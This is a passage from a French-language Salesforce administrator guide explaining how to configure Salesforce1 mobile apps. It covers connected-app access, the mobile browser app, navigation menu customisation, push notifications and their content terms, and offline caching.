Lorsque les composants des applications connectées Salesforce1 sont installés, ils sont ajoutés à la page Applications connectées. (Dans Configuration, saisissez *Applications connnectée* dans la case Recherche rapide, puis sélectionnez l'option permettant de gérer les applications connectées.) Vous pouvez afficher et modifier les paramètres de chaque application, notamment contrôler l'accès utilisateur à l'aide de profils, d'autorisations et de restrictions de plage IP. Un message d'erreur s'affiche si un utilisateur restreint tente d'accéder à une application téléchargeable Salesforce1.

Les notifications automatiques des applications téléchargeables Salesforce1 ne sont pas gérées depuis la page Applications connectées. Pour gérer ces paramètres, dans Configuration, saisissez *Notifications* dans la case Recherche rapide, puis sélectionnez **Notifications Salesforce1**.

L'accès hors ligne est activé par défaut lorsque les applications téléchargeables Salesforce1 sont installées. Pour gérer ces paramètres, dans Configuration, saisissez *Hors ligne* dans la case Recherche rapide, puis sélectionnez **Salesforce1 hors ligne**.

#### CONSULTER ÉGALEMENT :

- [Présentation des applications connectées](#page-5398-0)
- [Modification, empaquetage ou suppression d'une application connectée](#page-5407-0)
- [Surveillance de l'utilisation d'une Application connectée](#page-5417-0)
- [Activation des notifications de l'application mobile Salesforce1](#page-1080-0)
- [Conditions requises pour l'application mobile Salesforce1](#page-98-0)

### **Éditions**

Disponible dans Lightning Experience avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Disponible dans Salesforce Classic avec : **Toutes** les éditions à l'exception de Database.com

### AUTORISATIONS UTILISATEUR

Pour modifier les paramètres de votre application téléchargeable Salesforce1:

**•** Personnaliser l'application

:

Pour afficher les paramètres de votre application téléchargeable Salesforce1

**•** Afficher la configuration

### <span id="page-1074-0"></span>Activation de l'application navigateur mobile Salesforce1

Vous pouvez contrôler si les utilisateurs ont accès à l'application navigateur mobile Salesforce1 lorsqu'ils se connectent à Salesforce depuis un navigateur mobile. Par défaut, l'application navigateur mobile est activée pour votre organisation.

Important: L'utilisation du site complet de Salesforce Classic dans un navigateur mobile n'est plus prise en charge. Vous pouvez désactiver l'application navigateur mobile Salesforce1 pour votre organisation, et les utilisateurs individuels peuvent la désactiver pour leur propre usage, mais il n'est pas recommandé d'utiliser régulièrement le site complet dans un navigateur mobile. Les utilisateurs peuvent rencontrer des problèmes que le support client de Salesforce ne traitera pas.

Il n'est pas possible d'accéder au site complet Lightning Experience depuis un navigateur mobile.

- **1.** Dans Configuration, saisissez *Paramètres de Salesforce1* dans la case Recherche rapide, puis sélectionnez **Paramètres de Salesforce1**.
- **2.** Sélectionnez Activer l'application navigateur mobile Salesforce1 pour permettre à tous les utilisateurs de votre organisation d'accéder à l'application. Désélectionnez cette option pour désactiver l'accès à l'application.
- **3.** Cliquez sur **Enregistrer**.

Lorsque cette option est activée, les utilisateurs qui se connectent à Salesforce depuis un navigateur mobile pris en charge sont automatiquement dirigés vers l'interface de Salesforce1. Se connecter à partir d'un navigateur mobile non pris en charge charge le site complet Salesforce Classic même si cette option est sélectionnée.

#### CONSULTER ÉGALEMENT :

<span id="page-1074-1"></span>[Activation ou désactivation de l'application navigateur mobile Salesforce1](#page-105-0) [Conditions requises pour l'application mobile Salesforce1](#page-98-0) [Modification de vos informations personnelles](#page-55-0)

## Menu de navigation de l'application mobile Salesforce1

Découvrez les éléments qui peuvent être affichés dans le menu de navigation de Salesforce1. Vous pouvez personnaliser les principaux éléments du menu de navigation pour votre organisation.

L'icône  $\equiv$  dans l'en-tête de Salesforce1 ouvre le menu de navigation.

### Éditions

Disponible dans Lightning Experience avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Disponible dans Salesforce Classic avec : **Toutes** les éditions à l'exception de Database.com

### AUTORISATIONS **UTILISATEUR**

Pour afficher les paramètres d'application navigateur mobile Salesforce1 :

**•** Afficher la configuration

Pour modifier les paramètres d'application navigateur mobile Salesforce1 :

**•** Personnaliser l'application

> Modifier toutes les données

#### **Éditions**

Disponible dans Lightning Experience avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Disponible dans Salesforce Classic avec : **Toutes** les éditions à l'exception de Database.com



Si le menu de navigation par défaut ne répond pas aux besoins de vos utilisateurs, vous pouvez aisément le personnaliser. Dans Configuration, saisissez *Navigation mobile* dans la case Recherche rapide, puis sélectionnez **Navigation dans Salesforce1**.

Selon les paramètres de votre organisation, le menu peut inclure les éléments suivants :





## Éléments à prendre en compte

- **•** Vous ne pouvez pas définir différentes configurations de menu pour différents types d'utilisateur.
- **•** Tout ce qui est représenté par un onglet dans Salesforce (comme les objets standard et personnalisés, les pages Visualforce, le fil, les personnes ou les groupes) est visible par un utilisateur dans le menu de Salesforce1, en fonction des paramètres du profil de l'utilisateur. Par exemple, si un utilisateur est attribué à un profil qui comprend l'onglet Groupes défini sur Onglet masqué, l'utilisateur ne voit pas l'élément de menu Groupes dans Salesforce1, même si l'administrateur l'a inclus dans le menu.
- **•** Dans une communauté, le menu de navigation n'est pas contrôlé par la page des paramètres du menu de navigation. Les onglets spécifiés dans Onglets et pages, dans les paramètres d'administration de la communauté, déterminent le contenu du menu de navigation de la communauté.

#### CONSULTER ÉGALEMENT :

[Personnalisation du menu de navigation de Salesforce1](#page-1077-0) [Remarques relatives au menu de navigation de Salesforce1](#page-1078-0) [Activation des pages Visualforce pour l'application mobile Salesforce1](#page-1083-0)

### <span id="page-1077-0"></span>Personnalisation du menu de navigation de Salesforce1

Personnalisez l'expérience mobile Salesforce de vos utilisateurs en sélectionnant les éléments de menu, les applications, les pages Visualforce ou les pages Lightning à afficher dans le menu de navigation de Salesforce1.

Remarque: Avant de pouvoir inclure les pages Visualforce, les pages Lightning ou les composants Lightning dans le menu de navigation Salesforce1, créez des onglets associés. Dans Configuration, saisissez *Onglets* dans la case Recherche rapide, puis sélectionnez **Onglets**.

[Procédure : Personnalisation du menu de navigation de Salesforce1](https://login.salesforce.com/services/walkthrough?path=/setup/salesforce1AppMenu.apexp?setupid=ProjectOneAppMenu&tour=customize-mobile-navigation)

- **1.** Dans Configuration, saisissez *Navigation mobile* dans la case Recherche rapide, puis sélectionnez **Navigation dans Salesforce1**.
- **2.** Sélectionnez des éléments dans la liste Disponible, puis cliquez sur **Ajouter**.

**Éditions** 

Disponible dans Lightning Experience avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Disponible dans Salesforce Classic avec : **Toutes** les éditions à l'exception de Database.com

### AUTORISATIONS UTILISATEUR

Pour personnaliser le menu de navigation de Salesforce1

**•** Personnaliser l'application

:



**3.** Triez les éléments en les sélectionnant et en cliquant sur **Monter** ou **Descendre**.

L'ordre dans lequel vous placez les éléments dans la liste Sélectionné détermine leur ordre d'affichage dans le menu de navigation.

Remarque: Le premier élément de la liste Sélectionné devient votre page de destination Salesforce1.

#### **4.** Cliquez sur **Enregistrer**.

Une fois enregistrés, les éléments du menu de navigation et leur ordre d'affichage s'appliquent à Salesforce1. L'affichage des modifications peut nécessiter une actualisation.

#### Configuration et maintenance de votre organisation Guide de l'utilisateur | Salesforce1 | 1073 **Salesforce**

Conseil: Lors de l'organisation des éléments de menu, placez les éléments les plus utilisés par les utilisateurs en tête. L'élément Éléments de la recherche intelligente peut ouvrir un ensemble de huit éléments de menu ou plus et pousser ainsi les autres éléments sous le point de navigation si vous le placez près du haut du menu. Tous les éléments que vous placez sous l'élément Éléments de la recherche intelligente s'affichent dans la section Applications du menu de navigation.

#### CONSULTER ÉGALEMENT :

[Menu de navigation de l'application mobile Salesforce1](#page-1074-1) [Remarques relatives au menu de navigation de Salesforce1](#page-1078-0) [Activation des pages Visualforce pour l'application mobile Salesforce1](#page-1083-0)

### <span id="page-1078-0"></span>Remarques relatives au menu de navigation de Salesforce1

Certains objets sont exclus de la section Récent du menu de navigation de Salesforce1, même si vous avez récemment accédé à ces objets.

- **•** Les tâches et événements
- **•** Les personnes, les groupes et les tableaux de bord, si ces éléments ont été ajoutés directement au menu de navigation.
- **•** Les vues de liste, qui sont affichées uniquement dans les pages d'accueil de l'objet, pas dans le menu de navigation
- **•** Objets qui ne sont pas disponibles dans Salesforce1, notamment les objets qui n'ont pas d'onglet dans le site complet de Salesforce

### À propos des éléments de menu Tableaux de bord, Personnes et Groupes

Si vous n'ajoutez pas les éléments de menu Tableaux de bord, Personnes et Groupes à la liste Sélectionné pour le menu de navigation, ils sont automatiquement inclus dans l'ensemble d'objets Éléments de la recherche intelligente et sont affichés dans la section Récent du menu dans

Salesforce1. Si vous ajoutez individuellement les éléments de menu Tableaux de bord, Personnes et Groupes à la liste Sélectionné pour le menu de navigation, ils sont affichés hors de la section Récent et leur emplacement dans le menu Salesforce1 peut être personnalisé, comme Tâches, Today et les autres éléments de menu individuels.

## Épinglage d'un objet à la section Récent

Les utilisateurs peuvent personnaliser les objets qui s'affichent dans la section Récent du menu de navigation de Salesforce1. S'ils

recherchent un objet dans le site complet, ils peuvent survoler le nom de l'objet et cliquer sur  $\blacktriangleright$  pour l'épingler en haut des résultats de recherche. L'ordre des objets épinglés dans le site complet détermine leur ordre en haut de la section Récent du menu de navigation. Cependant, épingler des objets de cette façon entraîne le déplacement dans l'élément **Plus** des objets non épinglés restant dans la section Récent.

#### CONSULTER ÉGALEMENT :

[Menu de navigation de l'application mobile Salesforce1](#page-1074-1) [Personnalisation du menu de navigation de Salesforce1](#page-1077-0) Éditions

Disponible dans Lightning Experience avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Disponible dans Salesforce Classic avec : **Toutes** les éditions à l'exception de Database.com

## Notifications de l'application mobile Salesforce1

Les notifications permettent d'informer vos utilisateurs de certains événements dans Salesforce. Par exemple, les notifications informent les utilisateurs lorsqu'ils reçoivent des demandes d'approbation ou lorsqu'une personne les mentionne dans Chatter.

Deux types de notification peuvent s'afficher pour les utilisateurs de Salesforce1.

**•** Les notifications intégrées à l'application informent les utilisateurs des activités qui les concernent lors de l'utilisation de Salesforce1. En touchant n, un utilisateur peut afficher les 20 dernières notifications reçues dans les 90 derniers jours.

Si les communautés Salesforce sont activées pour votre organisation, les utilisateurs affichent les notifications de toutes les communautés dont ils sont membres. Pour aider les utilisateurs à identifier de quelle communauté provient la notification, son nom est indiqué après l'heure et la date.

- **•** Les notifications automatiques sont des alertes qui s'affichent sur un appareil mobile lorsqu'un utilisateur a installé l'application téléchargeable Salesforce1, mais sans l'utiliser. Ces alertes peuvent contenir un texte, des icônes et du son, selon le type d'appareil. Si un administrateur active les notifications automatiques pour votre organisation, les utilisateurs peuvent choisir individuellement de recevoir ou non des notifications automatiques sur leur appareil.
- Remarque: Certaines notifications incluent du texte que vos utilisateurs saisissent dans Salesforce. Pour éviter la distribution d'informations confidentielles via un service tiers sans autorisation appropriée, les notifications automatiques contiennent un contenu minimal (comme le nom d'un utilisateur), sauf si vous activez le contenu complet dans les notifications automatiques.

Par exemple, supposons qu'une notification intégrée à l'application indique : « Allison Wheeler vous a mentionné : @John Smith, votre attention ! Nouvelle stratégie commerciale pour le compte Acme Corporation ». Par défaut, la notification automatique équivalente indiquerait seulement « Allison Wheeler vous a mentionné ». Cependant, si vous avez activé le contenu complet dans les notifications automatiques, cette notification automatique inclut le même contenu (intégral) que la notification intégrée à l'application.

### Conditions relatives à l'inclusion de contenu complet dans les notifications automatiques

Si vous accédez à la page Paramètres des notifications dans le site complet et que vous sélectionnez l'option d'inclusion de contenu complet dans les notifications automatiques, une fenêtre contextuelle affiche plusieurs termes et conditions. Si vous cliquez sur **OK** dans la fenêtre contextuelle, vous acceptez ces conditions au nom de votre société.

#### **Notifications automatiques mobiles Salesforce1**

La fonctionnalité de notifications automatiques de contenu complet de Salesforce1 offre aux utilisateurs de votre organisation (collectivement, « vous » ou « vos utilisateurs ») des mises à jour en temps réel, par exemple lorsque vous recevez une requête d'approbation ou une mention dans une publication. La fréquence des notifications envoyées dépend du nombre d'actions qui vous concernent.

Activez ou désactivez les notifications automatiques de contenu complet dans Configuration, en saisissant *Paramètres de notification* dans la case Recherche rapide, en sélectionnant **Paramètres de notification**, puis en sélectionnant ou en désélectionnant « Inclure le contenu complet dans les notifications automatiques ».

Pour les Utilisateurs de votre organisation équipés d'appareils mobiles qui exécutent la plate-forme iOS, l'utilisation de la fonctionnalité de notifications automatiques de contenu entraîne la transmission de vos données contenues dans ces notifications (qui peuvent inclure des Données de clients et/ou des Informations confidentielles, ces termes étant définis dans le contrat d'abonnement qui gouverne votre utilisation des produits Salesforce) à Apple Inc. et à ses filiales (collectivement, « Apple »). Dans le cadre de la transmission de telles données à Apple, Salesforce n'est pas responsable de la confidentialité, de la sécurité ou de l'intégrité de ces données.

Éditions

Salesforce1 disponible avec : **Toutes** les éditions à l'exception de Database.com
#### Configuration et maintenance de votre organisation Guide de l'utilisateur | Salesforce1 | 1075 **Salesforce**

Si la société qui a acheté les abonnements associés à votre utilisation des Services Salesforce vous autorise à activer cette fonctionnalité et que vous acceptez ces conditions d'utilisation, confirmez votre accord en cochant la case « OK » ci-dessous. Si vous n'êtes pas autorisé(e) par cette société à accepter ces conditions et à activer cette fonctionnalité, vous devez cliquer sur « Annuler ».

#### CONSULTER ÉGALEMENT :

[Activation des notifications de l'application mobile Salesforce1](#page-1080-0)

## <span id="page-1080-0"></span>Activation des notifications de l'application mobile Salesforce1

Permettez à tous les utilisateurs de votre organisation de recevoir des notifications mobiles sur des événements dans Salesforce, par exemple lorsqu'ils reçoivent des demandes d'approbation ou lorsqu'une personne les mentionne dans Chatter.

- **1.** Dans Configuration, saisissez *Notifications Salesforce1* dans la case Recherche rapide, puis sélectionnez **Notifications Salesforce1**.
- **2.** Sélectionnez les notifications que les utilisateurs de Salesforce1 doivent recevoir.
- **3.** Si votre société l'autorise, sélectionnez Inclure le contenu complet dans les notifications automatiques.
- **4.** Cliquez sur **Enregistrer**. Si vous cochez la case d'inclusion du contenu complet dans les notifications automatiques, une fenêtre contextuelle affiche les conditions. Cliquez sur **OK** ou sur **Annuler**.

En activant cette option, vous acceptez les conditions d'utilisation au nom de votre société. Pour plus d'informations, reportez-vous à [Notifications de l'application mobile Salesforce1](#page-1079-0) à la page 1074.

Un utilisateur peut recevoir des demandes d'approbation dans des notifications Salesforce1 uniquement lorsqu'il reçoit les demandes d'approbation sous forme de notifications par e-mail. Vous ou votre utilisateur pouvez modifier le champ d'utilisateur Recevoir les e-mails de demande d'approbation pour définir cette préférence.

CONSULTER ÉGALEMENT :

[Notifications de l'application mobile Salesforce1](#page-1079-0)

## Éditions

Disponible dans Lightning Experience avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Disponible dans Salesforce Classic avec : **Toutes** les éditions à l'exception de Database.com

## AUTORISATIONS **UTILISATEUR**

Pour afficher les paramètres de notification :

**•** Afficher la configuration

Pour modifier les paramètres des notifications :

**•** Personnaliser l'application

# Accès hors ligne de l'application mobile Salesforce1

Salesforce1 peut mettre les données récemment accédées en mémoire cache afin qu'elles restent disponibles lorsque l'appareil de l'utilisateur est déconnecté ou ne peut pas se connecter à Salesforce. L'accès hors ligne est actuellement en lecture seule et disponible dans les applications téléchargeables Salesforce1 pour appareils iOS et Android.

L'accès hors ligne est activé la première fois qu'un utilisateur de votre organisation installe l'une des applications téléchargeables Salesforce1. Vous pouvez gérer ce paramètre sur la page hors ligne Salesforce1 dans Configuration.

Lorsque l'accès hors ligne est activé, l'application met automatiquement en cache les enregistrements auxquels l'utilisateur a récemment accédé, pour les objets répertoriés dans la section Récent du menu de navigation de Salesforce1, ainsi que les tableaux de bord récents de l'utilisateur. Les enregistrements récemment accédés sont déterminés par l'activité de l'utilisateur aussi bien dans l'application mobile que dans le site complet de Salesforce. De plus, l'application met en cache la plupart des données auxquelles un utilisateur accède durant une session Salesforce1.

Les données mises en cache sont cryptées et stockées dans un magasin de données sécurisé et permanent.

Le tableau ci-dessous répertorie les données et les éléments Salesforce1 qui sont disponibles hors ligne.

## Éditions

Disponible dans Lightning Experience avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Disponible dans Salesforce Classic avec : **Toutes** les éditions à l'exception de Database.com



#### Configuration et maintenance de votre organisation Guide de l'utilisateur | Salesforce1 | 1077 **Salesforce**



Les données en mémoire cache sont actualisées lorsqu'un utilisateur bascule vers Salesforce1. Si l'utilisateur accède à une autre application, ses données mise en cache sont automatiquement actualisées si l'ancienneté du magasin de données dépasse une heure.

Les utilisateurs peuvent mettre en cache leurs données à tout moment et manuellement, par exemple, avant d'activer le mode avion ou d'entrer dans une zone sans service. Dans le menu de navigation de Salesforce1, sélectionnez **Paramètres** > **Cache hors ligne** > **Mettre en cache maintenant**.



Remarque: La mémoire cache est enregistrée pendant deux semaines. Les utilisateurs peuvent effacer leur cache en se déconnectant de l'application Salesforce1.

